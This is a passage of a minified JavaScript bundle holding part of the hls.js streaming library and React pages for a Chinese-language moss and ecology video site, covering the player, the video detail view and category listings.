t=this.hls.config,n=t.pLoader,i=t.loader,r=n||i,a=new r(t);return this.loaders[e.type]=a,a}getInternalLoader(e){return this.loaders[e.type]}resetInternalLoader(e){this.loaders[e]&&delete this.loaders[e]}destroyInternalLoaders(){for(const e in this.loaders){const t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}}destroy(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()}onManifestLoading(e,t){const{url:n}=t;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:ne.MANIFEST,url:n,deliveryDirectives:null,levelOrTrack:null})}onLevelLoading(e,t){const{id:n,level:i,pathwayId:r,url:a,deliveryDirectives:o,levelInfo:l}=t;this.load({id:n,level:i,pathwayId:r,responseType:"text",type:ne.LEVEL,url:a,deliveryDirectives:o,levelOrTrack:l})}onAudioTrackLoading(e,t){const{id:n,groupId:i,url:r,deliveryDirectives:a,track:o}=t;this.load({id:n,groupId:i,level:null,responseType:"text",type:ne.AUDIO_TRACK,url:r,deliveryDirectives:a,levelOrTrack:o})}onSubtitleTrackLoading(e,t){const{id:n,groupId:i,url:r,deliveryDirectives:a,track:o}=t;this.load({id:n,groupId:i,level:null,responseType:"text",type:ne.SUBTITLE_TRACK,url:r,deliveryDirectives:a,levelOrTrack:o})}onLevelsUpdated(e,t){const n=this.loaders[ne.LEVEL];if(n){const i=n.context;i&&!t.levels.some(r=>r===i.levelOrTrack)&&(n.abort(),delete this.loaders[ne.LEVEL])}}load(e){var t;const n=this.hls.config;let i=this.getInternalLoader(e);if(i){const u=this.hls.logger,c=i.context;if(c&&c.levelOrTrack===e.levelOrTrack&&(c.url===e.url||c.deliveryDirectives&&!e.deliveryDirectives)){c.url===e.url?u.log(`[playlist-loader]: ignore ${e.url} ongoing request`):u.log(`[playlist-loader]: ignore ${e.url} in favor of ${c.url}`);return}u.log(`[playlist-loader]: aborting previous loader for type: ${e.type}`),i.abort()}let r;if(e.type===ne.MANIFEST?r=n.manifestLoadPolicy.default:r=he({},n.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),i=this.createInternalLoader(e),G((t=e.deliveryDirectives)==null?void 0:t.part)){let u;if(e.type===ne.LEVEL&&e.level!==null?u=this.hls.levels[e.level].details:e.type===ne.AUDIO_TRACK&&e.id!==null?u=this.hls.audioTracks[e.id].details:e.type===ne.SUBTITLE_TRACK&&e.id!==null&&(u=this.hls.subtitleTracks[e.id].details),u){const c=u.partTarget,d=u.targetduration;if(c&&d){const h=Math.max(c*3,d*.8)*1e3;r=he({},r,{maxTimeToFirstByteMs:Math.min(h,r.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(h,r.maxTimeToFirstByteMs)})}}}const a=r.errorRetry||r.timeoutRetry||{},o={loadPolicy:r,timeout:r.maxLoadTimeMs,maxRetry:a.maxNumRetry||0,retryDelay:a.retryDelayMs||0,maxRetryDelay:a.maxRetryDelayMs||0},l={onSuccess:(u,c,d,h)=>{const m=this.getInternalLoader(d);this.resetInternalLoader(d.type);const f=u.data;c.parsing.start=performance.now(),Xt.isMediaPlaylist(f)||d.type!==ne.MANIFEST?this.handleTrackOrLevelPlaylist(u,c,d,h||null,m):this.handleMasterPlaylist(u,c,d,h)},onError:(u,c,d,h)=>{this.handleNetworkError(c,d,!1,u,h)},onTimeout:(u,c,d)=>{this.handleNetworkError(c,d,!0,void 0,u)}};i.load(e,o,l)}checkAutostartLoad(){if(!this.hls)return;const{config:{autoStartLoad:e,startPosition:t},forceStartLoad:n}=this.hls;(e||n)&&(this.hls.logger.log(`${e?"auto":"force"} startLoad with configured startPosition ${t}`),this.hls.startLoad(t))}handleMasterPlaylist(e,t,n,i){const r=this.hls,a=e.data,o=Il(e,n),l=Xt.parseMasterPlaylist(a,o);if(l.playlistParsingError){t.parsing.end=performance.now(),this.handleManifestParsingError(e,n,l.playlistParsingError,i,t);return}const{contentSteering:u,levels:c,sessionData:d,sessionKeys:h,startTimeOffset:m,variableList:f}=l;this.variableList=f,c.forEach(v=>{const{unknownCodecs:E}=v;if(E){const{preferManagedMediaSource:T}=this.hls.config;let{audioCodec:L,videoCodec:b}=v;for(let A=E.length;A--;){const R=E[A];ir(R,"audio",T)?(v.audioCodec=L=L?`${L},${R}`:R,ni.audio[L.substring(0,4)]=2,E.splice(A,1)):ir(R,"video",T)&&(v.videoCodec=b=b?`${b},${R}`:R,ni.video[b.substring(0,4)]=2,E.splice(A,1))}}});const{AUDIO:p=[],SUBTITLES:x,"CLOSED-CAPTIONS":y}=Xt.parseMasterPlaylistMedia(a,o,l);p.length&&!p.some(E=>!E.url)&&c[0].audioCodec&&!c[0].attrs.AUDIO&&(this.hls.logger.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),p.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new xe({}),bitrate:0,url:""})),r.trigger(S.MANIFEST_LOADED,{levels:c,audioTracks:p,subtitles:x,captions:y,contentSteering:u,url:o,stats:t,networkDetails:i,sessionData:d,sessionKeys:h,startTimeOffset:m,variableList:f})}handleTrackOrLevelPlaylist(e,t,n,i,r){const a=this.hls,{id:o,level:l,type:u}=n,c=Il(e,n),d=G(l)?l:G(o)?o:0,h=Qf(n),m=Xt.parseLevelPlaylist(e.data,c,d,h,0,this.variableList);if(u===ne.MANIFEST){const f={attrs:new xe({}),bitrate:0,details:m,name:"",url:c};m.requestScheduled=t.loading.start+u0(m,0),a.trigger(S.MANIFEST_LOADED,{levels:[f],audioTracks:[],url:c,stats:t,networkDetails:i,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}t.parsing.end=performance.now(),n.levelDetails=m,this.handlePlaylistLoaded(m,e,t,n,i,r)}handleManifestParsingError(e,t,n,i,r){this.hls.trigger(S.ERROR,{type:q.NETWORK_ERROR,details:_.MANIFEST_PARSING_ERROR,fatal:t.type===ne.MANIFEST,url:e.url,err:n,error:n,reason:n.message,response:e,context:t,networkDetails:i,stats:r})}handleNetworkError(e,t,n=!1,i,r){let a=`A network ${n?"timeout":"error"+(i?" (status "+i.code+")":"")} occurred while loading ${e.type}`;e.type===ne.LEVEL?a+=`: ${e.level} id: ${e.id}`:(e.type===ne.AUDIO_TRACK||e.type===ne.SUBTITLE_TRACK)&&(a+=` id: ${e.id} group-id: "${e.groupId}"`);const o=new Error(a);this.hls.logger.warn(`[playlist-loader]: ${a}`);let l=_.UNKNOWN,u=!1;const c=this.getInternalLoader(e);switch(e.type){case ne.MANIFEST:l=n?_.MANIFEST_LOAD_TIMEOUT:_.MANIFEST_LOAD_ERROR,u=!0;break;case ne.LEVEL:l=n?_.LEVEL_LOAD_TIMEOUT:_.LEVEL_LOAD_ERROR,u=!1;break;case ne.AUDIO_TRACK:l=n?_.AUDIO_TRACK_LOAD_TIMEOUT:_.AUDIO_TRACK_LOAD_ERROR,u=!1;break;case ne.SUBTITLE_TRACK:l=n?_.SUBTITLE_TRACK_LOAD_TIMEOUT:_.SUBTITLE_LOAD_ERROR,u=!1;break}c&&this.resetInternalLoader(e.type);const d={type:q.NETWORK_ERROR,details:l,fatal:u,url:e.url,loader:c,context:e,error:o,networkDetails:t,stats:r};if(i){const h=(t==null?void 0:t.url)||e.url;d.response=ue({url:h,data:void 0},i)}this.hls.trigger(S.ERROR,d)}handlePlaylistLoaded(e,t,n,i,r,a){const o=this.hls,{type:l,level:u,levelOrTrack:c,id:d,groupId:h,deliveryDirectives:m}=i,f=Il(t,i),p=Qf(i);let x=typeof i.level=="number"&&p===W.MAIN?u:void 0;const y=e.playlistParsingError;if(y){if(this.hls.logger.warn(`${y} ${e.url}`),!o.config.ignorePlaylistParsingErrors){o.trigger(S.ERROR,{type:q.NETWORK_ERROR,details:_.LEVEL_PARSING_ERROR,fatal:!1,url:f,error:y,reason:y.message,response:t,context:i,level:x,parent:p,networkDetails:r,stats:n});return}e.playlistParsingError=null}if(!e.fragments.length){const v=e.playlistParsingError=new Error("No Segments found in Playlist");o.trigger(S.ERROR,{type:q.NETWORK_ERROR,details:_.LEVEL_EMPTY_ERROR,fatal:!1,url:f,error:v,reason:v.message,response:t,context:i,level:x,parent:p,networkDetails:r,stats:n});return}switch(e.live&&a&&(a.getCacheAge&&(e.ageHeader=a.getCacheAge()||0),(!a.getCacheAge||isNaN(e.ageHeader))&&(e.ageHeader=0)),l){case ne.MANIFEST:case ne.LEVEL:if(x){if(!c)x=0;else if(c!==o.levels[x]){const v=o.levels.indexOf(c);v>-1&&(x=v)}}o.trigger(S.LEVEL_LOADED,{details:e,levelInfo:c||o.levels[0],level:x||0,id:d||0,stats:n,networkDetails:r,deliveryDirectives:m,withoutMultiVariant:l===ne.MANIFEST});break;case ne.AUDIO_TRACK:o.trigger(S.AUDIO_TRACK_LOADED,{details:e,track:c,id:d||0,groupId:h||"",stats:n,networkDetails:r,deliveryDirectives:m});break;case ne.SUBTITLE_TRACK:o.trigger(S.SUBTITLE_TRACK_LOADED,{details:e,track:c,id:d||0,groupId:h||"",stats:n,networkDetails:r,deliveryDirectives:m});break}}}class Mt{static get version(){return or}static isMSESupported(){return ly()}static isSupported(){return jI()}static getMediaSource(){return Gs()}static get Events(){return S}static get MetadataSchema(){return ht}static get ErrorTypes(){return q}static get ErrorDetails(){return _}static get DefaultConfig(){return Mt.defaultConfig?Mt.defaultConfig:kI}static set DefaultConfig(e){Mt.defaultConfig=e}constructor(e={}){this.config=void 0,this.userConfig=void 0,this.logger=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new Jc,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioStreamController=void 0,this.subtititleStreamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.interstitialsController=void 0,this.gapController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this._url=null,this._sessionId=void 0,this.triggeringException=void 0,this.started=!1;const t=this.logger=ZS(e.debug||!1,"Hls instance",e.assetPlayerId),n=this.config=CI(Mt.DefaultConfig,e,t);this.userConfig=e,n.progressive&&DI(n,t);const{abrController:i,bufferController:r,capLevelController:a,errorController:o,fpsController:l}=n,u=new o(this),c=this.abrController=new i(this),d=new zT(this),h=n.interstitialsController,m=h?this.interstitialsController=new h(this,Mt):null,f=this.bufferController=new r(this,d),p=this.capLevelController=new a(this),x=new l(this),y=new WI(this),v=n.contentSteeringController,E=v?new v(this):null,T=this.levelController=new $I(this,E),L=new UI(this),b=new HI(this.config,this.logger),A=this.streamController=new KI(this,d,b),R=this.gapController=new MI(this,d);p.setStreamController(A),x.setStreamController(A);const w=[y,T,A];m&&w.splice(1,0,m),E&&w.splice(1,0,E),this.networkControllers=w;const I=[c,f,R,p,x,L,d];this.audioTrackController=this.createController(n.audioTrackController,w);const D=n.audioStreamController;D&&w.push(this.audioStreamController=new D(this,d,b)),this.subtitleTrackController=this.createController(n.subtitleTrackController,w);const B=n.subtitleStreamController;B&&w.push(this.subtititleStreamController=new B(this,d,b)),this.createController(n.timelineController,I),b.emeController=this.emeController=this.createController(n.emeController,I),this.cmcdController=this.createController(n.cmcdController,I),this.latencyController=this.createController(BI,I),this.coreComponents=I,w.push(u);const V=u.onErrorOut;typeof V=="function"&&this.on(S.ERROR,V,u),this.on(S.MANIFEST_LOADED,y.onManifestLoaded,y)}createController(e,t){if(e){const n=new e(this);return t&&t.push(n),n}return null}on(e,t,n=this){this._emitter.on(e,t,n)}once(e,t,n=this){this._emitter.once(e,t,n)}removeAllListeners(e){this._emitter.removeAllListeners(e)}off(e,t,n=this,i){this._emitter.off(e,t,n,i)}listeners(e){return this._emitter.listeners(e)}emit(e,t,n){return this._emitter.emit(e,t,n)}trigger(e,t){if(this.config.debug)return this.emit(e,e,t);try{return this.emit(e,e,t)}catch(n){if(this.logger.error("An internal error happened while handling event "+e+'. Error message: "'+n.message+'". Here is a stacktrace:',n),!this.triggeringException){this.triggeringException=!0;const i=e===S.ERROR;this.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.INTERNAL_EXCEPTION,fatal:i,event:e,error:n}),this.triggeringException=!1}}return!1}listenerCount(e){return this._emitter.listenerCount(e)}destroy(){this.logger.log("destroy"),this.trigger(S.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this._url=null,this.networkControllers.forEach(t=>t.destroy()),this.networkControllers.length=0,this.coreComponents.forEach(t=>t.destroy()),this.coreComponents.length=0;const e=this.config;e.xhrSetup=e.fetchSetup=void 0,this.userConfig=null}attachMedia(e){if(!e||"media"in e&&!e.media){const r=new Error(`attachMedia failed: invalid argument (${e})`);this.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.ATTACH_MEDIA_ERROR,fatal:!0,error:r});return}this.logger.log("attachMedia"),this._media&&(this.logger.warn("media must be detached before attaching"),this.detachMedia());const t="media"in e,n=t?e.media:e,i=t?e:{media:n};this._media=n,this.trigger(S.MEDIA_ATTACHING,i)}detachMedia(){this.logger.log("detachMedia"),this.trigger(S.MEDIA_DETACHING,{}),this._media=null}transferMedia(){this._media=null;const e=this.bufferController.transferMedia();return this.trigger(S.MEDIA_DETACHING,{transferMedia:e}),e}loadSource(e){this.stopLoad();const t=this.media,n=this._url,i=this._url=Gc.buildAbsoluteURL(self.location.href,e,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.logger.log(`loadSource:${i}`),t&&n&&(n!==i||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(t)),this.trigger(S.MANIFEST_LOADING,{url:e})}get url(){return this._url}get hasEnoughToStart(){return this.streamController.hasEnoughToStart}get startPosition(){return this.streamController.startPositionValue}startLoad(e=-1,t){this.logger.log(`startLoad(${e+(t?", <skip seek to start>":"")})`),this.started=!0,this.resumeBuffering();for(let n=0;n<this.networkControllers.length&&(this.networkControllers[n].startLoad(e,t),!(!this.started||!this.networkControllers));n++);}stopLoad(){this.logger.log("stopLoad"),this.started=!1;for(let e=0;e<this.networkControllers.length&&(this.networkControllers[e].stopLoad(),!(this.started||!this.networkControllers));e++);}get loadingEnabled(){return this.started}get bufferingEnabled(){return this.streamController.bufferingEnabled}resumeBuffering(){this.bufferingEnabled||(this.logger.log("resume buffering"),this.networkControllers.forEach(e=>{e.resumeBuffering&&e.resumeBuffering()}))}pauseBuffering(){this.bufferingEnabled&&(this.logger.log("pause buffering"),this.networkControllers.forEach(e=>{e.pauseBuffering&&e.pauseBuffering()}))}get inFlightFragments(){const e={[W.MAIN]:this.streamController.inFlightFrag};return this.audioStreamController&&(e[W.AUDIO]=this.audioStreamController.inFlightFrag),this.subtititleStreamController&&(e[W.SUBTITLE]=this.subtititleStreamController.inFlightFrag),e}swapAudioCodec(){this.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()}recoverMediaError(){this.logger.log("recoverMediaError");const e=this._media,t=e==null?void 0:e.currentTime;this.detachMedia(),e&&(this.attachMedia(e),t&&this.startLoad(t))}removeLevel(e){this.levelController.removeLevel(e)}get sessionId(){let e=this._sessionId;return e||(e=this._sessionId=MA()),e}get levels(){const e=this.levelController.levels;return e||[]}get latestLevelDetails(){return this.streamController.getLevelDetails()||null}get loadLevelObj(){return this.levelController.loadLevelObj}get currentLevel(){return this.streamController.currentLevel}set currentLevel(e){this.logger.log(`set currentLevel:${e}`),this.levelController.manualLevel=e,this.streamController.immediateLevelSwitch()}get nextLevel(){return this.streamController.nextLevel}set nextLevel(e){this.logger.log(`set nextLevel:${e}`),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}get loadLevel(){return this.levelController.level}set loadLevel(e){this.logger.log(`set loadLevel:${e}`),this.levelController.manualLevel=e}get nextLoadLevel(){return this.levelController.nextLoadLevel}set nextLoadLevel(e){this.levelController.nextLoadLevel=e}get firstLevel(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)}set firstLevel(e){this.logger.log(`set firstLevel:${e}`),this.levelController.firstLevel=e}get startLevel(){const e=this.levelController.startLevel;return e===-1&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:e}set startLevel(e){this.logger.log(`set startLevel:${e}`),e!==-1&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}get capLevelToPlayerSize(){return this.config.capLevelToPlayerSize}set capLevelToPlayerSize(e){const t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}get autoLevelCapping(){return this._autoLevelCapping}get bandwidthEstimate(){const{bwEstimator:e}=this.abrController;return e?e.getEstimate():NaN}set bandwidthEstimate(e){this.abrController.resetEstimator(e)}get abrEwmaDefaultEstimate(){const{bwEstimator:e}=this.abrController;return e?e.defaultEstimate:NaN}get ttfbEstimate(){const{bwEstimator:e}=this.abrController;return e?e.getEstimateTTFB():NaN}set autoLevelCapping(e){this._autoLevelCapping!==e&&(this.logger.log(`set autoLevelCapping:${e}`),this._autoLevelCapping=e,this.levelController.checkMaxAutoUpdated())}get maxHdcpLevel(){return this._maxHdcpLevel}set maxHdcpLevel(e){CT(e)&&this._maxHdcpLevel!==e&&(this._maxHdcpLevel=e,this.levelController.checkMaxAutoUpdated())}get autoLevelEnabled(){return this.levelController.manualLevel===-1}get manualLevel(){return this.levelController.manualLevel}get minAutoLevel(){const{levels:e,config:{minAutoBitrate:t}}=this;if(!e)return 0;const n=e.length;for(let i=0;i<n;i++)if(e[i].maxBitrate>=t)return i;return 0}get maxAutoLevel(){const{levels:e,autoLevelCapping:t,maxHdcpLevel:n}=this;let i;if(t===-1&&e!=null&&e.length?i=e.length-1:i=t,n)for(let r=i;r--;){const a=e[r].attrs["HDCP-LEVEL"];if(a&&a<=n)return r}return i}get firstAutoLevel(){return this.abrController.firstAutoLevel}get nextAutoLevel(){return this.abrController.nextAutoLevel}set nextAutoLevel(e){this.abrController.nextAutoLevel=e}get playingDate(){return this.streamController.currentProgramDateTime}get mainForwardBufferInfo(){return this.streamController.getMainFwdBufferInfo()}get maxBufferLength(){return this.streamController.maxBufferLength}setAudioOption(e){var t;return((t=this.audioTrackController)==null?void 0:t.setAudioOption(e))||null}setSubtitleOption(e){var t;return((t=this.subtitleTrackController)==null?void 0:t.setSubtitleOption(e))||null}get allAudioTracks(){const e=this.audioTrackController;return e?e.allAudioTracks:[]}get audioTracks(){const e=this.audioTrackController;return e?e.audioTracks:[]}get audioTrack(){const e=this.audioTrackController;return e?e.audioTrack:-1}set audioTrack(e){const t=this.audioTrackController;t&&(t.audioTrack=e)}get allSubtitleTracks(){const e=this.subtitleTrackController;return e?e.allSubtitleTracks:[]}get subtitleTracks(){const e=this.subtitleTrackController;return e?e.subtitleTracks:[]}get subtitleTrack(){const e=this.subtitleTrackController;return e?e.subtitleTrack:-1}get media(){return this._media}set subtitleTrack(e){const t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}get subtitleDisplay(){const e=this.subtitleTrackController;return e?e.subtitleDisplay:!1}set subtitleDisplay(e){const t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}get lowLatencyMode(){return this.config.lowLatencyMode}set lowLatencyMode(e){this.config.lowLatencyMode=e}get liveSyncPosition(){return this.latencyController.liveSyncPosition}get latency(){return this.latencyController.latency}get maxLatency(){return this.latencyController.maxLatency}get targetLatency(){return this.latencyController.targetLatency}set targetLatency(e){this.latencyController.targetLatency=e}get drift(){return this.latencyController.drift}get forceStartLoad(){return this.streamController.forceStartLoad}get pathways(){return this.levelController.pathways}get pathwayPriority(){return this.levelController.pathwayPriority}set pathwayPriority(e){this.levelController.pathwayPriority=e}get bufferedToEnd(){var e;return!!((e=this.bufferController)!=null&&e.bufferedToEnd)}get interstitialsManager(){var e;return((e=this.interstitialsController)==null?void 0:e.interstitialsManager)||null}getMediaDecodingInfo(e,t=this.allAudioTracks){const n=Yp(t);return Wp(e,n,navigator.mediaCapabilities)}}Mt.defaultConfig=void 0;function zI({src:s,poster:e}){const t=P.useRef(null),[n,i]=P.useState(!1),[r,a]=P.useState(!1),[o,l]=P.useState(!0),[u,c]=P.useState(null);P.useEffect(()=>{const f=t.current;if(f)if(Mt.isSupported()){const p=new Mt({enableWorker:!0,lowLatencyMode:!0});return p.loadSource(s),p.attachMedia(f),p.on(Mt.Events.MANIFEST_PARSED,()=>{l(!1)}),p.on(Mt.Events.ERROR,(x,y)=>{y.fatal&&(c("视频加载失败，请稍后重试"),l(!1))}),()=>{p.destroy()}}else f.canPlayType("application/vnd.apple.mpegurl")?(f.src=s,f.addEventListener("loadedmetadata",()=>{l(!1)})):(c("您的浏览器不支持HLS视频播放"),l(!1))},[s]);const d=()=>{const f=t.current;f&&(f.paused?(f.play(),i(!0)):(f.pause(),i(!1)))},h=()=>{const f=t.current;f&&(f.muted=!f.muted,a(f.muted))},m=()=>{const f=t.current;f&&(document.fullscreenElement?document.exitFullscreen():f.requestFullscreen())};return g.jsxs("div",{className:"relative bg-black rounded-lg overflow-hidden shadow-2xl group",children:[g.jsx("video",{ref:t,className:"w-full aspect-video",poster:e,onClick:d}),o&&g.jsx("div",{className:"absolute inset-0 flex items-center justify-center bg-black bg-opacity-75",children:g.jsx(TS,{className:"w-12 h-12 text-white animate-spin"})}),u&&g.jsx("div",{className:"absolute inset-0 flex items-center justify-center bg-black bg-opacity-90",children:g.jsxs("div",{className:"text-center text-white p-6",children:[g.jsx("p",{className:"text-lg mb-4",children:u}),g.jsx("button",{onClick:()=>window.location.reload(),className:"bg-green-600 hover:bg-green-700 px-6 py-2 rounded-lg transition-colors",children:"重新加载"})]})}),!o&&!u&&g.jsx("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black via-black/50 to-transparent p-4 opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:g.jsxs("div",{className:"flex items-center gap-4",children:[g.jsx("button",{onClick:d,className:"text-white hover:text-green-400 transition-colors",children:n?g.jsx(bS,{className:"w-8 h-8"}):g.jsx(Su,{className:"w-8 h-8"})}),g.jsx("button",{onClick:h,className:"text-white hover:text-green-400 transition-colors",children:r?g.jsx(US,{className:"w-6 h-6"}):g.jsx(FS,{className:"w-6 h-6"})}),g.jsx("div",{className:"flex-1"}),g.jsx("button",{onClick:m,className:"text-white hover:text-green-400 transition-colors",children:g.jsx(AS,{className:"w-6 h-6"})})]})})]})}const Rl=jc;function YI(){const{id:s}=Ep(),e=Rl.find(n=>n.id===Number(s));if(!e)return g.jsx("div",{className:"min-h-screen flex items-center justify-center",children:g.jsxs("div",{className:"text-center",children:[g.jsx("h1",{className:"text-4xl font-bold text-gray-800 mb-4",children:"视频未找到"}),g.jsx(ae,{to:"/",className:"text-green-600 hover:text-green-700",children:"返回首页"})]})});const t=Rl.filter(n=>n.id!==e.id&&n.category===e.category).slice(0,4);return g.jsx("div",{className:"min-h-screen bg-gray-50",children:g.jsxs("div",{className:"container mx-auto px-4 py-8",children:[g.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[g.jsxs("div",{className:"lg:col-span-2",children:[g.jsx(zI,{src:e.videoUrl,poster:e.cover}),g.jsxs("div",{className:"mt-6 bg-white rounded-lg shadow-lg p-6",children:[g.jsx("h1",{className:"text-3xl font-bold text-gray-800 mb-4",children:e.title}),g.jsxs("div",{className:"flex flex-wrap gap-4 mb-6 text-sm text-gray-600",children:[g.jsxs("span",{className:"flex items-center gap-2",children:[g.jsx(Mi,{className:"w-4 h-4"}),e.views.toLocaleString()," 次观看"]}),g.jsxs("span",{className:"flex items-center gap-2",children:[g.jsx(wp,{className:"w-4 h-4"}),e.publishDate]}),g.jsxs("span",{className:"flex items-center gap-2",children:[g.jsx(OS,{className:"w-4 h-4"}),e.author]})]}),g.jsxs("div",{className:"flex flex-wrap gap-2 mb-6",children:[g.jsx(ae,{to:`/category/${encodeURIComponent(e.category)}`,className:"bg-green-100 text-green-700 px-3 py-1 rounded-full text-sm font-medium hover:bg-green-200 transition-colors",children:e.category}),e.tags.map(n=>g.jsxs("span",{className:"bg-gray-100 text-gray-700 px-3 py-1 rounded-full text-sm flex items-center gap-1",children:[g.jsx(DS,{className:"w-3 h-3"}),n]},n))]}),g.jsxs("button",{className:"flex items-center gap-2 bg-green-600 hover:bg-green-700 text-white px-6 py-2 rounded-lg transition-colors mb-6",children:[g.jsx(kS,{className:"w-4 h-4"}),"分享视频"]}),g.jsxs("div",{className:"border-t pt-6",children:[g.jsx("h2",{className:"text-xl font-semibold text-gray-800 mb-3",children:"视频简介"}),g.jsx("p",{className:"text-gray-700 leading-relaxed mb-6",children:e.description}),g.jsx("h2",{className:"text-xl font-semibold text-gray-800 mb-3",children:"影评"}),g.jsx("div",{className:"bg-gradient-to-r from-green-50 to-emerald-50 rounded-lg p-6 border-l-4 border-green-500",children:g.jsx("p",{className:"text-gray-700 leading-relaxed whitespace-pre-line",children:e.review})})]})]})]}),g.jsx("div",{className:"lg:col-span-1",children:g.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-6 sticky top-20",children:[g.jsx("h2",{className:"text-xl font-semibold text-gray-800 mb-4",children:"相关推荐"}),g.jsx("div",{className:"space-y-4",children:t.map(n=>g.jsxs(ae,{to:`/video/${n.id}`,className:"flex gap-3 group",children:[g.jsx("img",{src:n.cover,alt:n.title,className:"w-32 h-20 object-cover rounded group-hover:opacity-75 transition-opacity",loading:"lazy"}),g.jsxs("div",{className:"flex-1 min-w-0",children:[g.jsx("h3",{className:"font-medium text-sm text-gray-800 group-hover:text-green-600 transition-colors line-clamp-2 mb-1",children:n.title}),g.jsxs("div",{className:"text-xs text-gray-500 flex items-center gap-2",children:[g.jsx(Mi,{className:"w-3 h-3"}),n.views.toLocaleString()]})]})]},n.id))}),t.length===0&&g.jsx("p",{className:"text-gray-500 text-center py-8",children:"暂无相关视频"}),g.jsxs(ae,{to:`/category/${encodeURIComponent(e.category)}`,className:"block mt-6 text-center bg-green-600 hover:bg-green-700 text-white py-2 rounded-lg transition-colors",children:["查看更多 ",e.category]})]})})]}),g.jsxs("section",{className:"mt-12",children:[g.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-6",children:"更多精彩内容"}),g.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:Rl.slice(0,4).map(n=>g.jsx(Hn,{video:n,layout:"grid"},n.id))})]})]})})}const Xf=jc;function qI(){const{category:s}=Ep(),[e,t]=P.useState("grid"),[n,i]=P.useState("latest"),r=s?decodeURIComponent(s):"all",a=r==="all"?Xf:Xf.filter(u=>u.category===r),o=[...a].sort((u,c)=>n==="popular"?c.views-u.views:new Date(c.publishDate).getTime()-new Date(u.publishDate).getTime()),l=[{name:"全部",slug:"all"},{name:"微观世界",slug:"微观世界"},{name:"森林苔藓",slug:"森林苔藓"},{name:"湿地生态",slug:"湿地生态"},{name:"城市苔藓",slug:"城市苔藓"},{name:"高山生态",slug:"高山生态"},{name:"季节变化",slug:"季节变化"},{name:"科学探索",slug:"科学探索"},{name:"文化景观",slug:"文化景观"}];return g.jsxs("div",{className:"min-h-screen bg-gray-50",children:[g.jsx("div",{className:"bg-gradient-to-r from-green-700 to-emerald-600 text-white py-12",children:g.jsxs("div",{className:"container mx-auto px-4",children:[g.jsx("h1",{className:"text-4xl font-bold mb-4",children:r==="all"?"全部视频":r}),g.jsxs("p",{className:"text-green-100",children:["共 ",a.length," 个视频作品"]})]})}),g.jsxs("div",{className:"container mx-auto px-4 py-8",children:[g.jsx("div",{className:"bg-white rounded-lg shadow p-4 mb-6",children:g.jsxs("div",{className:"flex flex-col md:flex-row gap-4 items-start md:items-center justify-between",children:[g.jsx("div",{className:"flex flex-wrap gap-2",children:l.map(u=>g.jsx(ae,{to:`/category/${u.slug}`,className:`px-4 py-2 rounded-full text-sm font-medium transition-colors ${u.slug==="all"&&r==="all"||u.slug===r?"bg-green-600 text-white":"bg-gray-100 text-gray-700 hover:bg-gray-200"}`,children:u.name},u.slug))}),g.jsxs("div",{className:"flex items-center gap-4",children:[g.jsxs("div",{className:"flex items-center gap-2",children:[g.jsx(pS,{className:"w-5 h-5 text-gray-600"}),g.jsxs("select",{value:n,onChange:u=>i(u.target.value),className:"border border-gray-300 rounded px-3 py-1 text-sm focus:outline-none focus:ring-2 focus:ring-green-500",children:[g.jsx("option",{value:"latest",children:"最新发布"}),g.jsx("option",{value:"popular",children:"最多观看"})]})]}),g.jsxs("div",{className:"flex items-center gap-2 border-l pl-4",children:[g.jsx("button",{onClick:()=>t("grid"),className:`p-2 rounded ${e==="grid"?"bg-green-100 text-green-600":"text-gray-400 hover:text-gray-600"}`,children:g.jsx(vS,{className:"w-5 h-5"})}),g.jsx("button",{onClick:()=>t("list"),className:`p-2 rounded ${e==="list"?"bg-green-100 text-green-600":"text-gray-400 hover:text-gray-600"}`,children:g.jsx(SS,{className:"w-5 h-5"})})]})]})]})}),o.length===0?g.jsx("div",{className:"text-center py-20",children:g.jsx("p",{className:"text-gray-500 text-lg",children:"该分类下暂无视频"})}):e==="grid"?g.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:o.map(u=>g.jsx(Hn,{video:u,layout:"grid"},u.id))}):g.jsx("div",{className:"space-y-4",children:o.map(u=>g.jsx(Hn,{video:u,layout:"list"},u.id))})]})]})}function QI(){return g.jsxs("div",{className:"min-h-screen bg-gray-50",children:[g.jsx("div",{className:"bg-gradient-to-r from-green-800 to-emerald-700 text-white py-16",children:g.jsxs("div",{className:"container mx-auto px-4",children:[g.jsx("h1",{className:"text-5xl font-bold 